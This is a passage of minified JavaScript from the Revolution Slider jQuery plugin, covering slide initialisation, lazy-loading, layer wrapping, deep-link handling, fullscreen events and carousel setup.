!important;left:-99999px\",a[\"rsfont_\"+e].style.fontFamily=e,document.body.appendChild(a[\"rsfont_\"+e])),t===i)return a[\"rsfont_\"+e].clientWidth;document.body.removeChild(a[\"rsfont_\"+e])},d=function(i,t){var a=0;return i.find(t).each(function(){var i=e(this);!i.hasClass(\"tp-forcenotvisible\")&&a<i.outerWidth()&&(a=i.outerWidth())}),a},c=function(t){if(t===i||i===a[t]||i===a[t].c)return!1;if(i!==a[t].cpar&&i!=a[t].cpar.data(\"aimg\")&&(\"enabled\"==a[t].cpar.data(\"aie8\")&&a.isIE(8)||\"enabled\"==a[t].cpar.data(\"amobile\")&&a.ISM)){a[t].c.html('<img class=\"tp-slider-alternative-image\" src=\"'+a[t].cpar.data(\"aimg\")+'\">');return}window._rs_firefox13=!1,window._rs_firefox=a.isFirefox(),window._rs_ie=i===window._rs_ie?!e.support.opacity:window._rs_ie,window._rs_ie9=i===window._rs_ie9?9==document.documentMode:window._rs_ie9;var r=e.fn.jquery.split(\".\"),o=parseFloat(r[0]),s=parseFloat(r[1]);1==o&&s<7&&a[t].c.html('<div style=\"text-align:center; padding:40px 0px; font-size:20px; color:#992222;\"> The Current Version of jQuery:'+r+\" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>\"),o>1&&(window._rs_ie=!1),a[t].realslideamount=a[t].slideamount=0;var n=a.getByTag(a[t].canvas[0],\"RS-SLIDE\"),l=[];for(var d in a[t].notInNav=[],a[t].slides=[],n)n.hasOwnProperty(d)&&(\"on\"==a.gA(n[d],\"hsom\")&&a.ISM?l.push(n[d]):(a.gA(n[d],\"invisible\")||!0==a.gA(n[d],\"invisible\")?a[t].notInNav.push(n[d]):(a[t].slides.push(n[d]),a[t].slideamount++),a[t].realslideamount++,a.sA(n[d],\"originalindex\",a[t].realslideamount),a.sA(n[d],\"origindex\",a[t].realslideamount-1)));for(d in l)l.hasOwnProperty(d)&&l[d].remove();for(d in a[t].notInNav)a[t].notInNav.hasOwnProperty(d)&&(a.sA(a[t].notInNav[d],\"not_in_nav\",!0),a[t].canvas[0].appendChild(a[t].notInNav[d]));if(a[t].canvas.css({visibility:\"visible\"}),a[t].slayers=a[t].c.find(\"rs-static-layers\"),a[t].slayers[0]&&a[t].slayers.className&&-1!==a[t].slayers[0].className.indexOf(\"rs-stl-visible\")&&a[t].c.addClass(\"rs-stl-visible\"),a[t].slayers.length>0&&a.sA(a[t].slayers[0],\"key\",\"staticlayers\"),!0===a[t].modal.useAsModal&&(a[t].cpar.wrap('<rs-modal id=\"'+a[t].c[0].id+'_modal\"></rs-modal>'),a[t].modal.c=e(a.closestNode(a[t].cpar[0],\"RS-MODAL\")),a[t].modal.c.appendTo(e(\"body\")),i!==a[t].modal&&i!==a[t].modal.alias&&a.revModal(t,{mode:\"init\"})),!0==a[t].waitForInit||!0==a[t].modal.useAsModal){i!==a.RS_toInit&&(a.RS_toInit[t]=!0),a[t].c.trigger(\"revolution.slide.waitingforinit\"),a[t].waitingForInit=!0;return}window.requestAnimationFrame(function(){h(t)}),a[t].initEnded=!0},$=function(){e(\"body\").data(\"rs-fullScreenMode\",!e(\"body\").data(\"rs-fullScreenMode\")),e(\"body\").data(\"rs-fullScreenMode\")&&setTimeout(function(){a.window.trigger(\"resize\")},200)},p=function(e,t,r){return i!==a.gA(e,\"lazyload\")?a.gA(e,\"lazyload\"):i!==a[r].lazyloaddata&&a[r].lazyloaddata.length>0&&i!==a.gA(e,a[r].lazyloaddata)?a.gA(e,a[r].lazyloaddata):i!==a.gA(e,\"lazy-src\")?a.gA(e,\"lazy-src\"):i!==a.gA(e,\"lazy-wpfc-original-src\")?a.gA(e,\"lazy-wpfc-original-src\"):i!==a.gA(e,\"lazy\")?a.gA(e,\"lazy\"):t},g=function(i,t){return 0==t?e(i):1==t?e(i.parentNode):2==t?e(i.parentNode.parentNode):3==t?e(i.parentNode.parentNode.parentNode):4==t?e(i.parentNode.parentNode.parentNode.parentNode):e(i.parentNode.parentNode.parentNode.parentNode.parentNode)},h=function(t){if(i!==a[t]){a[t].sliderisrunning=!0,!0!==a[t].noDetach&&a[t].c.detach();var r=a[t].canvas.find(\"rs-slide:first-child\");if(a[t].shuffle){for(var o=a.gA(r[0],\"firstanim\"),s=0;s<a[t].slideamount;s++)a[t].canvas.find(\"rs-slide:eq(\"+Math.round(Math.random()*a[t].slideamount)+\")\").prependTo(a[t].canvas);a.sA(a[t].canvas.find(\"rs-slide:first-child\")[0],\"firstanim\",o)}a[t].slides=a.getByTag(a[t].canvas[0],\"RS-SLIDE\"),a[t].thumbs=Array(a[t].slides.length),a[t].slots=1,a[t].firststart=1,a[t].loadqueue=[],a[t].syncload=0;var n=0,l=\"carousel\"===a[t].sliderType&&i!==a[t].carousel.border_radius?parseInt(a[t].carousel.border_radius,0):0;for(var d in\"carousel\"!==a[t].sliderType&&tpGS.gsap.set(a[t].slides,{display:\"none\"}),\"carousel\"!==a[t].sliderType&&tpGS.gsap.set(r,{display:\"block\"}),a[t].slides)if(a[t].slides.hasOwnProperty(d)&&\"length\"!==d){var c=a[t].slides[d],h=a.getByTag(c,\"IMG\")[0];i===a.gA(c,\"key\")&&a.sA(c,\"key\",\"rs-\"+Math.round(999999*Math.random()));var m={params:Array(12),id:a.gA(c,\"key\"),src:i!==a.gA(c,\"thumb\")?a.gA(c,\"thumb\"):p(h,h!==i?h.src:i,t)};i===a.gA(c,\"title\")&&a.sA(c,\"title\",\"\"),i===a.gA(c,\"description\")&&a.sA(c,\"description\",\"\"),m.params[0]={from:RegExp(\"\\\\{\\\\{title\\\\}\\\\}\",\"g\"),to:a.gA(c,\"title\")},m.params[1]={from:RegExp(\"\\\\{\\\\{description\\\\}\\\\}\",\"g\"),to:a.gA(c,\"description\")};for(var v=1;v<=10;v++)i!==a.gA(c,\"p\"+v)?m.params[v+1]={from:RegExp(\"\\\\{\\\\{param\"+v+\"\\\\}\\\\}\",\"g\"),to:a.gA(c,\"p\"+v)}:m.params[v+1]={from:RegExp(\"\\\\{\\\\{param\"+v+\"\\\\}\\\\}\",\"g\"),to:\"\"};if(a[t].thumbs[n]=e.extend({},!0,m),l>0&&tpGS.gsap.set(c,{borderRadius:l+\"px\"}),i!=a.gA(c,\"link\")||i!==a.gA(c,\"linktoslide\")){var b=a.gA(c,\"link\"),y=b!==i?b:\"slide\",w=\"slide\"!=y?\"no\":a.gA(c,\"linktoslide\"),_=a.gA(c,\"seoz\"),S=a.gA(c,\"tag\");if(w!=i&&\"no\"!=w&&\"next\"!=w&&\"prev\"!=w)for(var k in a[t].slides)a[t].slides.hasOwnProperty(k)&&parseInt(a.gA(a[t].slides[k],\"origindex\"),0)+1==a.gA(c,\"linktoslide\")&&(w=a.gA(a[t].slides[k],\"key\"));\"slide\"==y||\"a\"!=S?e(c).prepend('<rs-layer class=\"rs-layer slidelink\" id=\"rs_slidelink_'+Math.round(1e5*Math.random())+'\" data-zindex=\"'+(\"back\"===_?0:\"front\"===_?95:_!==i?parseInt(_,0):100)+'\" dataxy=\"x:c;y:c\" data-dim=\"w:100%;h:100%\" data-basealign=\"slide\"'+(\"no\"==w?\"slide\"==y||a.ISM?\"\":\"  data-actions='o:click;a:simplelink;target:\"+(a.gA(c,\"target\")||\"_self\")+\";url:\"+y+\";'\":\"  data-actions='\"+(\"scroll_under\"===w?\"o:click;a:scrollbelow;offset:100px;\":\"prev\"===w?\"o:click;a:jumptoslide;slide:prev;d:0.2;\":\"next\"===w?\"o:click;a:jumptoslide;slide:next;d:0.2;\":\"o:click;a:jumptoslide;slide:\"+w+\";d:0.2;\")+\"'\")+\" data-frame_1='e:power3.inOut;st:100;sp:100' data-frame_999='e:power3.inOut;o:0;st:w;sp:100'>\"+(a.ISM?\"<a \"+(\"slide\"!=y?(\"_blank\"===a.gA(c,\"target\")?'rel=\"noopener\" ':\"\")+'target=\"'+(a.gA(c,\"target\")||\"_self\")+'\" href=\"'+y+'\"':\"\")+\"><span></span></a>\":\"\")+\"</rs-layer>\"):e(c).prepend('<a class=\"rs-layer slidelink\" id=\"rs_slidelink_'+Math.round(1e5*Math.random())+'\" data-zindex=\"'+(\"back\"===_?0:\"front\"===_?95:_!==i?parseInt(_,0):100)+'\" dataxy=\"x:c;y:c\" data-dim=\"w:100%;h:100%\" data-basealign=\"slide\" href=\"'+y+'\" target=\"'+(a.gA(c,\"target\")||\"_self\")+'\" rel=\"noopener\" data-frame_1=\"e:power3.inOut;st:100;sp:100\" data-frame_999=\"e:power3.inOut;o:0;st:w;sp:100\"><span></span></a>')}n++}if(a[t].simplifyAll&&(a.isIE(8)||a.iOSVersion())&&(a[t].c.find(\".rs-layer\").each(function(){var i=e(this);i.removeClass(\"customin customout\").addClass(\"fadein fadeout\"),i.data(\"splitin\",\"\"),i.data(\"speed\",400)}),a[t].c.find(\"rs-slide\").each(function(){var i=e(this);i.data(\"transition\",\"fade\"),i.data(\"masterspeed\",500),i.data(\"slotamount\",1),(i.find(\".rev-slidebg\")||i.find(\">img\").first()).data(\"panzoom\",null)})),window._rs_desktop=i===window._rs_desktop?!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i):window._rs_desktop,a[t].autoHeight=\"fullscreen\"==a[t].sliderLayout||a[t].autoHeight,\"fullwidth\"!=a[t].sliderLayout||a[t].autoHeight||\"carousel\"===a[t].sliderType&&\"v\"===a[t].carousel.orientation||a[t].c.css({maxHeight:a[t].gridheight[a[t].level]+\"px\"}),\"auto\"!=a[t].sliderLayout&&null===a.closestNode(a[t].c[0],\"RS-FULLWIDTH-WRAP\")&&(\"fullscreen\"!==a[t].sliderLayout||!0!=a[t].disableForceFullWidth)){var L=a[t].cpar[0].style.marginTop,O=a[t].cpar[0].style.marginBottom;a[t].rsFullWidthWrapMarginBottom=parseInt(O,0),L=L===i||\"\"===L?\"\":\"margin-top:\"+L+\";\",O=O===i||\"\"===O?\"\":\"margin-bottom:\"+O+\";\",a[t].rsFullWidthWrap=a[t].topc=e('<rs-fullwidth-wrap id=\"'+a[t].c[0].id+'_forcefullwidth\" style=\"'+L+O+'\"></rs-fullwidth-wrap>'),a[t].forcer=e('<rs-fw-forcer style=\"height:'+(i===a[t].forcerHeight?a[t].cpar.height():a[t].forcerHeight)+'px\"></rs-fw-forcer>'),a[t].topc.append(a[t].forcer),a[t].topc.insertBefore(a[t].cpar),a[t].cpar.detach(),a[t].cpar.css({marginTop:\"0px\",marginBottom:\"0px\",position:\"absolute\"}),a[t].cpar.prependTo(a[t].topc)}else a[t].topc=a[t].cpar;if(a[t].forceOverflow?a[t].topc[0].classList.add(\"rs-forceoverflow\"):\"3D\"===a[t].parallax.type&&a[t].topc[0].classList.add(\"rs-parallax-hidden-of\"),\"carousel\"===a[t].sliderType&&!0!==a[t].overflowHidden&&a[t].c.css({overflow:\"visible\"}),0!==a[t].maxHeight&&tpGS.gsap.set([a[t].cpar,a[t].c,a[t].topc],{maxHeight:a[t].maxHeight+\"px\"}),a[t].fixedOnTop&&tpGS.gsap.set(i!==a[t].blockSpacing&&i!==a[t].blockSpacing.block?a[t].blockSpacing.block:a[t].topc,{position:\"fixed\",top:\"0px\",left:\"0px\",pointerEvents:\"none\",zIndex:5e3}),i!==a[t].shadow&&a[t].shadow>0&&a[t].cpar.addClass(\"tp-shadow\"+a[t].shadow).append('<div class=\"tp-shadowcover\" style=\"background-color:'+a[t].cpar.css(\"backgroundColor\")+\";background-image:\"+a[t].cpar.css(\"backgroundImage\")+'\"></div>'),a.updateDims(t,\"prepared\"),i===a.observeWraps&&(a.observeWraps=new a.wrapObserver.init(function(e,t){u(t,i,!0)})),!a[t].c.hasClass(\"revslider-initialised\")){a[t].c[0].classList.add(\"revslider-initialised\"),a[t].c[0].id=i===a[t].c[0].id?\"revslider-\"+Math.round(1e3*Math.random()+5):a[t].c[0].id,a.revCheckIDS(t,a[t].c[0]),a[t].origcd=parseInt(a[t].duration,0),a[t].scrolleffect._L=[],a[t].sbas=i===a[t].sbas?{}:a[t].sbas,a[t].layers=a[t].layers||{},a[t].sortedLayers=a[t].sortedLayers||{};var C=a[t].c[0].querySelectorAll(\"rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer\");for(var A in C)if(C.hasOwnProperty(A)){!a.ISM&&C[A].classList.contains(\"iospermaccwait\")&&C[A].remove();var T,R,I=e(C[A]),P=I.data();if(P.startclasses=C[A].className,P.startclasses=i===P.startclasses||null===P.startclasses?\"\":P.startclasses,P.animationonscroll=!!a[t].sbtimeline.set&&a[t].sbtimeline.layers,P.animationonscroll=!0===P.animationonscroll||\"true\"==P.animationonscroll,P.filteronscroll=!!a[t].scrolleffect.set&&a[t].scrolleffect.layers,P.pxundermask=P.startclasses.indexOf(\"rs-pxmask\")>=0&&\"off\"!==a[t].parallax.type&&P.startclasses.indexOf(\"rs-pxl-\")>=0,P.noPevents=P.startclasses.indexOf(\"rs-noevents\")>=0,P.sba)for(var v in T=P.sba.split(\";\"))T.hasOwnProperty(v)&&(\"t\"==(R=T[v].split(\":\"))[0]&&(P.animationonscroll=R[1],\"false\"==R[1]&&(P.animOnScrollForceDisable=!0)),\"e\"==R[0]&&(P.filteronscroll=R[1]),\"so\"==R[0]&&(P.scrollBasedOffset=parseInt(R[1])/1e3));if((\"true\"==P.animationonscroll||!0==P.animationonscroll)&&(P.startclasses+=\" rs-sba\",I[0].className+=\" rs-sba\"),P.startclasses.indexOf(\"rs-layer-static\")>=0&&a.handleStaticLayers&&a.handleStaticLayers(I,t),\"RS-BGVIDEO\"!==I[0].tagName){if(I[0].classList.add(\"rs-layer\"),\"column\"===P.type&&(P.columnwidth=\"33.33%\",P.verticalalign=\"top\",i!==P.column))for(var D in T=P.column.split(\";\"))T.hasOwnProperty(D)&&(\"w\"===(R=T[D].split(\":\"))[0]&&(P.columnwidth=R[1]),\"a\"===R[0]&&(P.verticalalign=R[1]));if(\"group\"===P.type&&(P.verticalalign=\"top\",i!==P.column))for(var D in T=P.column.split(\";\"))T.hasOwnProperty(D)&&\"a\"===(R=T[D].split(\":\"))[0]&&(P.verticalalign=R[1]);var B=P.startclasses.indexOf(\"slidelink\")>=0?\"z-index:\"+P.zindex+\";width:100% !important;height:100% !important;\":\"\",M=\"column\"!==P.type&&\"group\"!==P.type?\"\":i===P.verticalalign?\" vertical-align:top;\":\" vertical-align:\"+P.verticalalign+\";\",H=\"row\"===P.type||\"column\"===P.type||\"r\"===P.pos?\"position:relative;\":\"position:absolute;\",z=\"\",F=\"row\"===P.type?\"rs-row-wrap\":\"column\"===P.type?\"rs-column-wrap\":\"group\"===P.type?\"rs-group-wrap\":\"rs-layer-wrap\",E=\"\",V=\"\",j=(P.noPevents,\";pointer-events:none\");\"row\"===P.type||\"column\"===P.type||\"group\"===P.type?(I[0].classList.remove(\"tp-resizeme\"),\"column\"===P.type&&(P.width=\"auto\",I[0].group=\"row\",tpGS.gsap.set(I,{width:\"auto\"}),P.filteronscroll=!1)):(E=\"display:\"+(\"inline-block\"===I[0].style.display?\"inline-block\":\"block\")+\";\",null!==a.closestNode(I[0],\"RS-COLUMN\")?(I[0].group=\"column\",P.filteronscroll=!1):null!==a.closestNode(I[0],\"RS-GROUP-WRAP\")&&(I[0].group=\"group\",P.filteronscroll=!1)),i!==P.wrpcls&&(z=z+\" \"+P.wrpcls),i!==P.wrpid&&(V='id=\"'+P.wrpid+'\"'),P.thFixed=i!==P.wrpcls&&P.wrpcls.includes(\"th-fixed\")||i!==P.startclasses&&P.startclasses.includes(\"ddd_mousebox\"),P.reqWrp={loop:!0==a[t].rtl||!!P.thFixed||i!==P.loop_0||i!==P.loop_999,level:{m:0,lp:0,p:0}},P.reqWrp.mask=!!(P.reqWrp.loop||!0==a[t].rtl||P.pxundermask||P.thFixed||i!==P.btrans||i!==P.frame_hover&&P.frame_hover.includes(\"m:t\"))||i!==P.clip||i!==P.sba||i!==P.frame_0_sfx||i!==P.frame_1_sfx||i!==P.frame_999_sfx||i!==P.frame_0_mask||i!==P.frame_1_mask||i!==P.frame_2_mask||i!==P.frame_3_mask||i!==P.frame_4_mask||i!==P.frame_999_mask,P.reqWrp.level.m=P.pxundermask?2:P.reqWrp.mask?1:0,P.reqWrp.level.lp=P.reqWrp.level.m+(P.reqWrp.loop?1:0),P.reqWrp.level.p=P.reqWrp.level.lp+1,I.wrap(\"<\"+F+\" \"+V+' class=\"rs-parallax-wrap '+z+'\" style=\"'+M+\" \"+B+H+E+j+'\">'+(P.reqWrp.loop?'<rs-loop-wrap style=\"'+B+H+E+'\">':\"\")+(P.reqWrp.mask?'<rs-mask-wrap style=\"'+B+H+E+'\">':\"\")+(P.pxundermask?\"<rs-px-mask></rs-px-mask>\":\"\")+(P.reqWrp.mask?\"</rs-mask-wrap>\":\"\")+(P.reqWrp.loop?\"</rs-loop-wrap>\":\"\")+\"</\"+F+\">\"),(!0===P.filteronscroll||\"true\"==P.filteronscroll)&&a[t].scrolleffect._L.push(I.parent()),I[0].id=i===I[0].id?\"layer-\"+Math.round(999999999*Math.random()):I[0].id,a.revCheckIDS(t,I[0]),a[t]._Lshortcuts[I[0].id]={p:g(I[0],P.reqWrp.level.p),lp:g(I[0],P.reqWrp.level.lp),m:g(I[0],P.reqWrp.level.m)},\"column\"===P.type&&(\"\"!=I[0].style.background||\"\"!==I[0].style.backgroundColor||\"\"!==I[0].style.backgroundImage||i!==P.border)?(a[t]._Lshortcuts[I[0].id].p.append('<rs-cbg-mask-wrap><rs-column-bg id=\"'+I[0].id+'_rs_cbg\"></rs-column-bg></rs-cbg-mask-wrap>'),P.cbgexists=!0):P.cbgexists=!1,\"text\"===P.type&&a.getByTag(I[0],\"IFRAME\").length>0&&(a[t].slideHasIframe=!0,I[0].classList.add(\"rs-ii-o\")),a[t].BUG_safari_clipPath&&\"true\"!=P.animationonscroll&&!0!=P.animationonscroll&&I[0].classList.add(\"rs-pelock\"),i!==I[0].dataset.staticz&&\"row\"!==P.type&&\"row\"!==I[0].group&&\"column\"!==I[0].group&&a.addStaticLayerTo(t,I[0].dataset.staticz,a[t]._Lshortcuts[I[0].id].p)}a.gA(I[0],\"actions\")&&a.checkActions&&a.checkActions(I,t,a[t]),!a.checkVideoApis||window.rs_addedvim&&window.rs_addedyt||a[t].youtubeapineeded&&a[t].vimeoapineeded||a.checkVideoApis(I,t)}a.checkActions&&a.checkActions(i,t),a[t].c[0].addEventListener(\"mousedown\",function(){if(!0!==a[t].onceClicked&&(a[t].onceClicked=!0,!0!==a[t].onceVideoPlayed&&i!==a[t].activeRSSlide&&i!==a[t].slides&&i!==a[t].slides[a[t].activeRSSlide])){var r=e(a[t].slides[a[t].activeRSSlide]).find(\"rs-bgvideo\");r!==i&&null!==r&&r.length>0&&a.playVideo(r,t)}}),a[t].c[0].addEventListener(\"mouseenter\",function(){a[t].c.trigger(\"tp-mouseenter\"),a[t].overcontainer=!0},{passive:!0}),a[t].c[0].addEventListener(\"mouseover\",function(){a[t].c.trigger(\"tp-mouseover\"),a[t].overcontainer=!0},{passive:!0}),a[t].c[0].addEventListener(\"mouseleave\",function(){a[t].c.trigger(\"tp-mouseleft\"),a[t].overcontainer=!1},{passive:!0}),a[t].c.find(\".rs-layer video\").each(function(i){var t=e(this);t.removeClass(\"video-js vjs-default-skin\"),t.attr(\"preload\",\"\"),t.css({display:\"none\"})}),a[t].rs_static_layer=a.getByTag(a[t].c[0],\"RS-STATIC-LAYERS\"),a.preLoadAudio&&a[t].rs_static_layer.length>0&&a.preLoadAudio(e(a[t].rs_static_layer),t,1),a[t].rs_static_layer.length>0&&(a.loadImages(a[t].rs_static_layer[0],t,0,!0),a.waitForCurrentImages(a[t].rs_static_layer[0],t,function(){i!==a[t]&&a[t].c.find(\"rs-static-layers img\").each(function(){this.src=a.getLoadObj(t,i!=a.gA(this,\"src\")?a.gA(this,\"src\"):this.src).src})})),a[t].rowzones=[],a[t].rowzonesHeights=[],a[t].topZones=[],a[t].middleZones=[],a[t].bottomZones=[],a[t].rowMiddleHeights={};var X=a.deepLink(t,N(\"#\")[0]);X!==i&&(a[t].startWithSlide=X,a[t].deepLinkListener=!0,window.addEventListener(\"hashchange\",function(){if(!0!==a[t].ignoreDeeplinkChange){var e=a.deepLink(t,N(\"#\")[0]);e!==i&&a.callingNewSlide(t,e,!0)}a[t].ignoreDeeplinkChange=!1})),a[t].loader=a.buildSpinner(t,a[t].spinner,a[t].spinnerclr),a[t].loaderVisible=!0,a[t].c.append(a[t].loader),f(t),(\"off\"!==a[t].parallax.type||a[t].scrolleffect.set||a[t].sbtimeline.set)&&a.checkForParallax&&a.checkForParallax(t),a[t].fallbacks.disableFocusListener||\"true\"==a[t].fallbacks.disableFocusListener||!0===a[t].fallbacks.disableFocusListener||(a[t].c.addClass(\"rev_redraw_on_blurfocus\"),W());var U=a[t].viewPort;for(var v in\"on\"===a[t].navigation.mouseScrollNavigation&&(U.enable=!0),a[t].slides)if(a[t].slides.hasOwnProperty(v)){var G=e(a[t].slides[v]);a[t].rowzones[v]=[],a[t].rowzonesHeights[v]=[],a[t].topZones[v]=[],a[t].middleZones[v]=[],a[t].bottomZones[v]=[],G.find(\"rs-zone\").each(function(){a[t].rowzones[v].push(e(this)),this.className.indexOf(\"rev_row_zone_top\")>=0&&a[t].topZones[v].push(this),this.className.indexOf(\"rev_row_zone_middle\")>=0&&(a[t].middleZones[v].push(this),this.dataset.middle=\"true\"),this.className.indexOf(\"rev_row_zone_bottom\")>=0&&a[t].bottomZones[v].push(this)})}a.lazyLoadAllSlides(t),a[t].srowzones=[],a[t].smiddleZones=[],a[t].slayers&&a[t].slayers.find(\"rs-zone\").each(function(){a[t].srowzones.push(e(this)),this.className.indexOf(\"rev_row_zone_middle\")>=0&&(a[t].smiddleZones.push(this),this.dataset.middle=\"true\")}),\"carousel\"===a[t].sliderType&&tpGS.gsap.set(a[t].canvas,{scale:1,perspective:1200,transformStyle:\"flat\",opacity:0}),a[t].c.prependTo(a[t].cpar),e(\"body\").data(\"rs-fullScreenMode\",!1),window.addEventListener(\"fullscreenchange\",$,{passive:!0}),window.addEventListener(\"mozfullscreenchange\",$,{passive:!0}),window.addEventListener(\"webkitfullscreenchange\",$,{passive:!0}),a.document.on(\"updateContainerSizes.\"+a[t].c.attr(\"id\"),function(){if(i!==a[t]){if(i==a[t].c)return!1;a.updateDims(t,\"ignore\")&&window.requestAnimationFrame(function(){a.updateDims(t,\"ignore\"),a[t].fullScreenMode=a.checkfullscreenEnabled(t),a.lastwindowheight=a.getWinH(t),u(t)})}}),U.presize&&(a[t].pr_next_slide=e(a[t].slides[0]),a.loadImages(a[t].pr_next_slide[0],t,0,!0),a.waitForCurrentImages(a[t].pr_next_slide.find(\".tp-layers\"),t,function(){a.animateTheLayers&&a.animateTheLayers({slide:a[t].pr_next_key,id:t,mode:\"preset\",caller:\"runSlider\"})})),(\"off\"!=a[t].parallax.type||a[t].sbtimeline.set||!0===U.enable)&&a.scrollTicker(t),!0!==U.enable&&(a[t].inviewport=!0,a.enterViewPort(t)),i!==a.RS_toInit&&(a.RS_toInit[t]=!0),a[t].observeWrap&&a.observeWraps&&a.wrapObserver.observe(i!==a[t].rsFullWidthWrap?a[t].rsFullWidthWrap[0]:a[t].cpar[0],t)}}},m=function(e,t){a.winW<a[e].hideSliderAtLimit?(a[e].c.trigger(\"stoptimer\"),!0!==a[e].sliderIsHidden&&(a.sA(a[e].cpar[0],\"displaycache\",\"none\"!=a[e].cpar.css(\"display\")?a[e].cpar.css(\"display\"):a.gA(a[e].cpar[0],\"displaycache\")),a[e].cpar.css({display:\"none\"}),a[e].sliderIsHidden=!0)):(!0===a[e].sliderIsHidden||i===a[e].sliderIsHidden&&a[e].c.is(\":hidden\"))&&t&&(a[e].cpar[0].style.display=i!=a.gA(a[e].cpar[0],\"displaycache\")&&\"none\"!=a.gA(a[e].cpar[0],\"displaycache\")?a.gA(a[e].cpar[0],\"displaycache\"):\"block\",a[e].sliderIsHidden=!1,a[e].c.trigger(\"restarttimer\"),window.requestAnimationFrame(function(){u(e,!0)})),a.hideUnHideNav&&a[e].navigation.use&&a.hideUnHideNav(e)},u=function(e,t,r){if(i===a[e].c)return!1;if(a[e].dimensionReCheck={},a[e].c.trigger(\"revolution.slide.beforeredraw\"),!0==a[e].infullscreenmode&&(a[e].minHeight=a.getWinH(e)),a.ISM&&(a[e].lastMobileHeight=a.getWinH(e)),r&&a.updateDims(e),!a.resizeThumbsTabs||!0===a.resizeThumbsTabs(e)){if(window.requestAnimationFrame(function(){m(e,!0!==t),I(e)}),a[e].started){if(\"carousel\"==a[e].sliderType)for(var o in a.prepareCarousel(e),a[e].sbgs)a[e].sbgs.hasOwnProperty(o)&&i!==a[e].sbgs[o].mDIM&&a.updateSlideBGs(e,a[e].sbgs[o].key,a[e].sbgs[o]);else a.updateSlideBGs(e);if(\"carousel\"===a[e].sliderType&&(a[e].carCheckconW!=a[e].canv.width||\"fullscreen\"==a[e].sliderLayout&&a[e].carCheckconH!=a[e].canv.height)){for(var s in clearTimeout(a[e].pcartimer),a[e].sbgs)i!==a[e].sbgs[s].loadobj&&a.updateSlideBGs(e,a[e].sbgs[s].key,a[e].sbgs[s]);\"v\"==a[e].carousel.orientation&&tpGS.gsap.set(a[e].canvas,{height:a[e].carousel.slide_height}),requestAnimationFrame(function(){a.prepareCarousel(e),a.animateTheLayers({slide:\"individual\",id:e,mode:\"rebuild\",caller:\"containerResized_1\"}),a[e].carCheckconW=a[e].canv.width,a[e].carCheckconH=a[e].canv.height}),a[e].lastconw=a[e].canv.width}if(i!==a[e].pr_processing_key?a.animateTheLayers({slide:a[e].pr_processing_key,id:e,mode:\"rebuild\",caller:\"containerResized_2\"}):i!==a[e].pr_active_key&&a.animateTheLayers({slide:a[e].pr_active_key,id:e,mode:\"rebuild\",caller:\"containerResized_3\"}),\"carousel\"===a[e].sliderType){for(var s in a[e].panzoomTLs)if(a[e].panzoomTLs.hasOwnProperty(s)){var n=a.gA(a[e].panzoomBGs[s][0],\"key\");a.startPanZoom(a[e].panzoomBGs[s],e,a[e].panzoomTLs[s].progress(),s,a[e].panzoomTLs[s].isActive()?\"play\":\"reset\",n)}}else i!==a[e].pr_active_bg&&i!==a[e].pr_active_bg[0]&&v(e,a[e].pr_active_bg,a[e].pr_active_bg[0].dataset.key),i!==a[e].pr_next_bg&&i!==a[e].pr_next_bg[0]&&v(e,a[e].pr_next_bg,a[e].pr_next_bg[0].dataset.key);clearTimeout(a[e].mNavigTimeout),a.manageNavigation&&(a[e].mNavigTimeout=setTimeout(function(){a.manageNavigation(e)},20))}a.prepareCoveredVideo(e)}a[e].c.trigger(\"revolution.slide.afterdraw\",[{id:e}])},v=function(e,t,r){if(i!==a[e].panzoomTLs){var o=a.getSlideIndex(e,r);a.startPanZoom(t,e,i!==a[e].panzoomTLs[o]?a[e].panzoomTLs[o].progress():0,o,\"play\",r)}},f=function(t){!0!==a[t].noDetach&&a[t].canvas.detach();var r=a.isFaceBook()?\"visible\":\"hidden\";if(a[t].autoHeight&&tpGS.gsap.set([a[t].c,a[t].cpar],{maxHeight:\"none\"}),tpGS.gsap.set(a[t].canvas,i!==a[t].modal&&a[t].modal.useAsModal?{overflow:r,width:\"100%\",height:\"100%\"}:{overflow:r,width:\"100%\",height:\"100%\",maxHeight:a[t].autoHeight?\"none\":a[t].cpar.css(\"maxHeight\")}),\"carousel\"===a[t].sliderType){var o=\"margin-top:\"+parseInt(a[t].carousel.padding_top||0,0)+\"px;\";a[t].canvas.css({overflow:\"visible\"}).wrap('<rs-carousel-wrap style=\"'+o+'\"></rs-carousel-wrap>'),a[t].cpar.prepend(\"<rs-carousel-space></rs-carousel-space>\").append(\"<rs-carousel-space></rs-carousel-space>\"),a.defineCarouselElements(t)}a[t].startWithSlide=i===a[t].startWithSlide?i:Math.max(1,(a[t].sliderType,parseInt(a[t].startWithSlide))),a[t].cpar.css({overflow:\"visible\"}),a[t].scrolleffect.bgs=[];for(var s=0;s<a[t].slides.length;s++){var n=e(a[t].slides[s]),l=a.gA(n[0],\"key\"),d=n.find(\".rev-slidebg\")||n.find(\">img\"),c=a[t].sbgs[l]=b(d.data(),t),$=n.data(\"mediafilter\");if(c.skeyindex=a.getSlideIndex(t,l),c.bgvid=n.find(\"rs-bgvideo\"),d.detach(),c.bgvid.detach(),(i!=a[t].startWithSlide&&a.gA(a[t].slides[s],\"originalindex\")==a[t].startWithSlide||i===a[t].startWithSlide&&0==s)&&(a[t].pr_next_key=a[t].carousel.focused=n.index()),tpGS.gsap.set(n,{width:\"100%\",height:\"100%\",overflow:r}),d.wrap('<rs-sbg-px><rs-sbg-wrap data-key=\"'+l+'\"></rs-sbg-wrap></rs-sbg-px>'),c.wrap=e(a.closestNode(d[0],\"RS-SBG-WRAP\")),c.src=d[0].src,c.lazyload=c.lazyload=p(d[0],i,t),c.slidebgimage=!0,c.loadobj=i===c.loadobj?{}:c.loadobj,c.mediafilter=$=\"none\"===$||$===i?\"\":$,c.sbg=document.createElement(\"rs-sbg\"),i!==a[t].overlay&&\"none\"!=a[t].overlay.type&&i!=a[t].overlay.type){var g=a.createOverlay(t,a[t].overlay.type,a[t].overlay.size,{0:a[t].overlay.colora,1:a[t].overlay.colorb});c.wrap.append('<rs-dotted 